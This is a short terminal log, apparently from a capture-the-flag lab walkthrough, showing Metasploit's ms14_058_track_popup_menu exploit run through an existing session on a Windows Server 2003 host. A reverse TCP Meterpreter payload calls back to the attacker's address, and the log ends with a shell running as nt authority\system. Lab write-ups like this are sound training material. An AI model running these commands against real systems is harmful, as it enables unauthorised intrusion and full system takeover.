 c:\windows\system32\inetsrv>^Z
Background channel 1? [y/N]  y
meterpreter >
Background session 1? [y/N]
msf6 exploit(multi/handler) > use exploit/windows/local/ms14_058_track_popup_menu
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms14_058_track_popup_menu) > set session 1
session => 1
msf6 exploit(windows/local/ms14_058_track_popup_menu) > set lhost tun0
lhost => tun0
msf6 exploit(windows/local/ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 10.10.16.8:4444
[*] Reflectively injecting the exploit DLL and triggering the exploit...
[*] Launching msiexec to host the DLL...
[+] Process 2360 launched.
[*] Reflectively injecting the DLL into 2360...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.16.8:4444 -> 10.10.10.15:1031) at 2023-12-04 12:47:23 -0500
meterpreter > shell
Process 2572 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
c:\windows\system32\inetsrv>